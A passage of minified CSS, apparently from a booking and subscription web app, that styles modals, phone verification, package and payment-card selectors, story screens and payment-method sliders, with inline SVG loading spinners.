style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-modal__btn-cancel.is-loading *{color:#fafafa}.booking-modal__btn-cancel.is-loading svg path{stroke:#fafafa}.booking-modal__btn-cancel:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-modal__btn-cancel:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.booking-modal__btn-cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.booking-modal__btn-cancel,.booking-modal__btn-cancel:visited{color:#303030}.booking-modal__btn-cancel:visited svg path,.booking-modal__btn-cancel svg path{stroke:#303030}@media(min-width:768px){.booking-modal .modal__wrapper{max-width:544px;padding:24px 32px 32px}}.booking-modal .modal__closer{display:none}.booking-modal .modal__title{margin-bottom:4px}@media(min-width:980px){.booking-modal .modal__title{margin-bottom:4px}}.booking-modal .modal__subtitle{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0}.phone-verification-modal__subtitle{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;margin:0;text-align:left}.phone-verification-modal__change-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:20px;background-color:transparent;border-radius:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:0;border:none;border-bottom:1px solid}.phone-verification-modal__change-btn.is-disabled,.phone-verification-modal__change-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.phone-verification-modal__change-btn.is-disabled svg path,.phone-verification-modal__change-btn[disabled] svg path{stroke:silver}.phone-verification-modal__change-btn.is-disabled *,.phone-verification-modal__change-btn[disabled] *{color:silver}.phone-verification-modal__change-btn.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:transparent;color:transparent;pointer-events:none}.phone-verification-modal__change-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%237F4CF7' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.phone-verification-modal__change-btn.is-loading *{color:transparent}.phone-verification-modal__change-btn.is-loading svg path{stroke:transparent}.phone-verification-modal__change-btn:hover{text-decoration:none;background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.phone-verification-modal__change-btn:hover{background-image:unset;background-position:unset;background-size:unset}}.phone-verification-modal__change-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.phone-verification-modal__change-btn,.phone-verification-modal__change-btn:visited{color:#7f4cf7}.phone-verification-modal__change-btn:visited svg path,.phone-verification-modal__change-btn svg path{stroke:#7f4cf7}.phone-verification-modal__change-btn:hover,.phone-verification-modal__change-btn:hover:visited{color:#9368fc}.phone-verification-modal__change-btn:hover:visited svg path,.phone-verification-modal__change-btn:hover svg path{stroke:#9368fc}.phone-verification-modal__change-btn svg{-webkit-box-flex:0;-ms-flex:none;flex:none;display:block;width:24px;-o-object-fit:contain;object-fit:contain;margin-left:4px}.phone-verification-modal__change-btn svg path{stroke:#7f4cf7}.phone-verification-modal__form{margin-top:24px}.phone-verification-modal__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;margin-top:24px;width:100%}.phone-verification-modal__btn.is-disabled,.phone-verification-modal__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.phone-verification-modal__btn.is-disabled svg path,.phone-verification-modal__btn[disabled] svg path{stroke:silver}.phone-verification-modal__btn.is-disabled *,.phone-verification-modal__btn[disabled] *{color:silver}.phone-verification-modal__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.phone-verification-modal__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.phone-verification-modal__btn.is-loading *{color:#7f4cf7}.phone-verification-modal__btn.is-loading svg path{stroke:#7f4cf7}.phone-verification-modal__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.phone-verification-modal__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.phone-verification-modal__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.phone-verification-modal__btn,.phone-verification-modal__btn:visited{color:#fff}.phone-verification-modal__btn:visited svg path,.phone-verification-modal__btn svg path{stroke:#fff}.phone-verification-modal__note{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;text-align:left;margin:12px 0 0}.phone-verification-modal .modal__wrapper{padding:24px 16px}@media(min-width:768px){.phone-verification-modal .modal__wrapper{padding:24px 8px 24px 24px;max-width:520px}}.phone-verification-modal .modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 12px;text-align:left;padding:0 32px 0 0}@media(min-width:980px){.phone-verification-modal .modal__title{margin:0 0 12px}}.phone-verification-modal .is-hidden{display:none}.package-selection{margin-bottom:32px}.package-selection__title{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0}.package-item-selector{padding:16px 0;border-bottom:1px solid #efefef}.package-item-selector__radio{display:block;margin-bottom:0}.package-item-selector__radio input{display:none}.package-item-selector__radio input:disabled{pointer-events:none}.package-item-selector__radio input:disabled+span:before{border:2px solid #e0ccfc!important}.package-item-selector__radio>span{position:relative;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;color:#303030;font-family:RF Tone Regular,sans-serif;font-size:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.package-item-selector__radio>span:before{top:0;right:0;border:2px solid #e0ccfc;font:inherit;font-size:16px;color:#303030;background:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;display:inline-block;width:24px;height:24px;vertical-align:middle;margin-left:8px;border-radius:50%;-webkit-box-flex:0;-ms-flex:none;flex:none}.package-item-selector__radio>span:after,.package-item-selector__radio>span:before{content:"";position:absolute;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-box-sizing:border-box;box-sizing:border-box}.package-item-selector__radio>span:after{opacity:0;top:2px;right:2px;width:20px;height:20px;border:3px solid #fff;border-radius:50%}.package-item-selector__radio>span:hover{color:#7f4cf7}.package-item-selector__radio input:checked+span:before{border:2px solid #7f4cf7;background:#7f4cf7}.package-item-selector__radio input:checked+span:after{opacity:1}.package-item-selector__radio span:after,.package-item-selector__radio span:before{top:0;bottom:0;margin-top:auto;margin-bottom:auto}.package-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.package-item__title{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0 0 2px;display:block}.package-item__title span{color:#7f4cf7}.package-item__subtitle{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0;display:block;padding-right:40px}.package-item__subtitle.is-error{color:#dd424d}.stories-modal__wrapper{padding:0;background:linear-gradient(223deg,#bc9afc 10.71%,#5107b3 86.01%),linear-gradient(180deg,#f7f1fd,#fff),#fff}@media(min-width:768px){.stories-modal__wrapper{max-width:580px;border-radius:16px;padding:0}}.stories-modal__content{padding-right:0}@media(min-width:768px){.stories-modal__content{padding-right:0}}.stories-modal__closer{border-radius:16px;background-color:#fff;right:24px}.stories-modal__container{position:relative;width:100%;height:100%;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;cursor:-webkit-grab;cursor:grab;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:32px 32px 0 0}@media(min-width:768px){.stories-modal__container{border-radius:16px}}.stories-modal__container:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#d3d3d3 50%/cover no-repeat url(/img/stories/background.jpg);z-index:1;opacity:.24;mix-blend-mode:color-burn;pointer-events:none}.stories-modal__container:active{cursor:-webkit-grabbing;cursor:grabbing}.stories-progress{z-index:20;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:8px;-ms-flex-negative:0;flex-shrink:0;pointer-events:none;width:100%;margin-top:auto;margin-bottom:24px}.stories-progress__dot{width:8px;height:8px;border-radius:50%;background-color:#9368fc;-webkit-transition:background-color .3s ease;transition:background-color .3s ease;pointer-events:none}.stories-progress__dot.is-active{background-color:#fff}.stories-screen{display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;min-height:100%;position:absolute;top:0;left:0;right:0;bottom:0;padding:24px 16px}@media(min-width:768px){.stories-screen{padding:24px}}.story-1 .stories-screen:first-child .stories-screen__img img{max-height:324px}.story-1 .stories-screen:nth-child(4) .stories-screen__img img{max-height:245px}.story-2 .stories-screen{padding-top:16px}@media(min-width:768px){.story-2 .stories-screen{padding-top:0}}.story-2 .stories-screen:first-child .stories-screen__img{height:274px}.story-2 .stories-screen:first-child .stories-screen__img img{max-height:328px}@media(min-width:768px){.story-2 .stories-screen:first-child .stories-screen__img{height:298px}.story-2 .stories-screen:first-child .stories-screen__img img{max-height:328px}}.story-3 .stories-screen:first-child .stories-screen__img{height:290px}.story-3 .stories-screen:first-child .stories-screen__img img{max-height:280px}.stories-screen.is-active{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.stories-screen[data-gradient=true]{padding-top:0}@media(min-width:768px){.stories-screen[data-gradient=true]{padding-top:0}}.stories-screen[data-gradient=true]:before{content:"";position:absolute;top:0;left:0;z-index:2;display:block;width:100%;height:100%;background:0 0/cover no-repeat url(/img/stories/gradient.png);pointer-events:none}.stories-screen__img{-webkit-box-flex:0;-ms-flex:none;flex:none;position:relative;z-index:1;margin-bottom:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;pointer-events:none;height:306px}[data-gradient=true] .stories-screen__img{height:auto;max-height:270px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media(min-width:768px){[data-gradient=true] .stories-screen__img{max-height:360px}}.stories-screen__img img{display:block;-o-object-fit:contain;object-fit:contain;max-height:306px}[data-gradient=true] .stories-screen__img img{max-height:270px}@media(min-width:768px){[data-gradient=true] .stories-screen__img img{max-height:360px}}.stories-screen__content{position:relative;z-index:3;pointer-events:none}.stories-screen__title{font-family:RF Tone Semi Bold,sans-serif;color:#fff;font-size:20px;line-height:1.2;margin:0 0 12px;text-align:center}@media(min-width:980px){.stories-screen__title{margin:0 0 12px}}.stories-screen__subtitle{font-family:RF Tone Regular,sans-serif;color:#fff;font-size:16px;line-height:1.2;text-align:center;margin:0 0 32px;letter-spacing:-.3px;line-height:1.3}.stories-screen__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fff;padding:0 24px;width:100%;cursor:pointer;position:relative;z-index:5}.stories-screen__btn.is-disabled,.stories-screen__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.stories-screen__btn.is-disabled svg path,.stories-screen__btn[disabled] svg path{stroke:silver}.stories-screen__btn.is-disabled *,.stories-screen__btn[disabled] *{color:silver}.stories-screen__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.stories-screen__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.stories-screen__btn.is-loading *{color:#fff}.stories-screen__btn.is-loading svg path{stroke:#fff}.stories-screen__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.stories-screen__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.stories-screen__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.stories-screen__btn,.stories-screen__btn:visited{color:#303030}.stories-screen__btn:visited svg path,.stories-screen__btn svg path{stroke:#303030}.icon{width:24px;height:24px;display:inline-block;vertical-align:middle;fill:#303030;-webkit-transition:fill .2s ease;transition:fill .2s ease}.icon--sm{width:16px;height:16px}.icon--md{width:20px;height:20px}.icon--lg{width:32px;height:32px}.icon--disabled{fill:silver;color:silver}.icon svg{width:100%;height:100%;display:block;fill:currentColor}.metro-icon{width:24px;height:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#fafafa;border-radius:4px}.metro-icon svg{width:18px;height:18px}.segmented-control{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;height:32px;border-radius:9px;background:rgba(120,120,128,.12);padding:2px}.segmented-control__item{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;margin:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;border:none;padding:0;text-align:center;line-height:1;cursor:pointer}.segmented-control__item.is-active{font-family:RF Tone Semi Bold,sans-serif;border-radius:7px;border:.5px solid rgba(0,0,0,.04);background:#fff;-webkit-box-shadow:0 3px 8px 0 rgba(0,0,0,.12),0 3px 1px 0 rgba(0,0,0,.04);box-shadow:0 3px 8px 0 rgba(0,0,0,.12),0 3px 1px 0 rgba(0,0,0,.04);cursor:unset}.input-clear-btn{display:block;position:absolute;right:0;top:0;width:56px;height:56px;padding:0;border:none;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23909090' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");cursor:pointer}.input-clear-btn.is-hidden,.slider-custom-nav{display:none}@media(min-width:980px){.slider-custom-nav{display:block}}.slider-custom-nav__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 12px;-webkit-box-shadow:0 4px 24px 0 rgba(0,0,0,.08);box-shadow:0 4px 24px 0 rgba(0,0,0,.08);position:absolute;top:25%;z-index:10}.slider-custom-nav__btn.is-disabled,.slider-custom-nav__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.slider-custom-nav__btn.is-disabled svg path,.slider-custom-nav__btn[disabled] svg path{stroke:silver}.slider-custom-nav__btn.is-disabled *,.slider-custom-nav__btn[disabled] *{color:silver}.slider-custom-nav__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.slider-custom-nav__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.slider-custom-nav__btn.is-loading *{color:#fff}.slider-custom-nav__btn.is-loading svg path{stroke:#fff}.slider-custom-nav__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.slider-custom-nav__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.slider-custom-nav__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.slider-custom-nav__btn,.slider-custom-nav__btn:visited{color:#303030}.slider-custom-nav__btn:visited svg path,.slider-custom-nav__btn svg path{stroke:#303030}.slider-custom-nav__btn:disabled{opacity:0}@media(min-width:980px){.slider-custom-nav__btn--prev{left:-24px}}@media(min-width:980px){.slider-custom-nav__btn--next{right:-24px}}.slider-custom-nav__btn svg{pointer-events:none}.payment-cards__title{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0}.payment-cards__shimmers{display:none}.payment-cards__shimmers.is-loading{display:block}.payment-card-selector{padding:16px 0;border-bottom:1px solid #efefef}.payment-card-selector__radio{display:block;margin-bottom:0}.payment-card-selector__radio input{display:none}.payment-card-selector__radio input:disabled{pointer-events:none}.payment-card-selector__radio input:disabled+span:before{border:2px solid #e0ccfc!important}.payment-card-selector__radio>span{position:relative;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;color:#303030;font-family:RF Tone Regular,sans-serif;font-size:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.payment-card-selector__radio>span:before{top:0;right:0;border:2px solid #e0ccfc;font:inherit;font-size:16px;color:#303030;background:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;display:inline-block;width:24px;height:24px;vertical-align:middle;margin-left:8px;border-radius:50%;-webkit-box-flex:0;-ms-flex:none;flex:none}.payment-card-selector__radio>span:after,.payment-card-selector__radio>span:before{content:"";position:absolute;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-box-sizing:border-box;box-sizing:border-box}.payment-card-selector__radio>span:after{opacity:0;top:2px;right:2px;width:20px;height:20px;border:3px solid #fff;border-radius:50%}.payment-card-selector__radio>span:hover{color:#7f4cf7}.payment-card-selector__radio input:checked+span:before{border:2px solid #7f4cf7;background:#7f4cf7}.payment-card-selector__radio input:checked+span:after{opacity:1}.payment-card-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.shimmer .payment-card-item{height:104px}.payment-card-item__img{display:block;width:24px;height:24px;-o-object-fit:contain;object-fit:contain;margin-right:8px}.modal-subscription-payment__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;margin-top:32px;width:100%}.modal-subscription-payment__btn.is-disabled,.modal-subscription-payment__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-subscription-payment__btn.is-disabled svg path,.modal-subscription-payment__btn[disabled] svg path{stroke:silver}.modal-subscription-payment__btn.is-disabled *,.modal-subscription-payment__btn[disabled] *{color:silver}.modal-subscription-payment__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-subscription-payment__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-subscription-payment__btn.is-loading *{color:#7f4cf7}.modal-subscription-payment__btn.is-loading svg path{stroke:#7f4cf7}.modal-subscription-payment__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-subscription-payment__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-subscription-payment__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal-subscription-payment__btn,.modal-subscription-payment__btn:visited{color:#fff}.modal-subscription-payment__btn:visited svg path,.modal-subscription-payment__btn svg path{stroke:#fff}@media(min-width:768px){.modal-subscription-payment .modal__wrapper{max-width:580px}}.current-payment-card__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0 0 4px}@media(min-width:980px){.current-payment-card__title{margin:0 0 4px}}.current-payment-card__content{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.current-payment-card__btn,.current-payment-card__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.current-payment-card__btn{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:32px;background-color:transparent;padding:0;font-family:RF Tone Regular,sans-serif;font-size:14px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border-radius:0}.current-payment-card__btn.is-disabled,.current-payment-card__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.current-payment-card__btn.is-disabled svg path,.current-payment-card__btn[disabled] svg path{stroke:silver}.current-payment-card__btn.is-disabled *,.current-payment-card__btn[disabled] *{color:silver}.current-payment-card__btn.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:transparent;color:transparent;pointer-events:none}.current-payment-card__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%237F4CF7' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.current-payment-card__btn.is-loading *{color:transparent}.current-payment-card__btn.is-loading svg path{stroke:transparent}.current-payment-card__btn:hover{text-decoration:none}.current-payment-card__btn,.current-payment-card__btn:visited{color:#909090}.current-payment-card__btn:visited svg path,.current-payment-card__btn svg path{stroke:#909090}.current-payment-card__btn:hover,.current-payment-card__btn:hover:visited{color:#9368fc}.current-payment-card__btn:hover:visited svg path,.current-payment-card__btn:hover svg path{stroke:#9368fc}.current-payment-card__btn:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.current-payment-card__btn:hover{background-image:unset;background-position:unset;background-size:unset}}.current-payment-card__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}@media(min-width:768px){.current-payment-card__btn{font-size:16px}}.current-payment-card__btn svg path{stroke:#7f4cf7;margin-left:4px}.payment-methods__title{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0 0 16px}.payment-methods__content{margin-bottom:16px}.payment-methods__slider-wrapper{position:relative}.payment-methods__slider-wrapper.show-before:before{opacity:1}.payment-methods__slider-wrapper.hide-after:after{opacity:0}.payment-methods__slider-wrapper:before{content:"";position:absolute;top:0;left:0;z-index:2;background:-webkit-gradient(linear,left top,right top,from(#fff),to(hsla(0,0%,100%,0)));background:linear-gradient(90deg,#fff,hsla(0,0%,100%,0));width:24px;height:104px;opacity:0}.payment-methods__slider-wrapper:after{content:"";position:absolute;top:0;right:0;z-index:2;background:-webkit-gradient(linear,right top,left top,from(#fff),to(hsla(0,0%,100%,0)));background:linear-gradient(270deg,#fff,hsla(0,0%,100%,0));width:24px;height:104px;opacity:1}.payment-methods__slider-wrapper.is-transition:after,.payment-methods__slider-wrapper.is-transition:before{opacity:1}.payment-methods__list{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.payment-methods__shimmers{display:none}.payment-methods__shimmers.is-loading{display:-webkit-box;display:-ms-flexbox;display:flex;gap:8px}.payment-methods__note{font-family:RF Tone 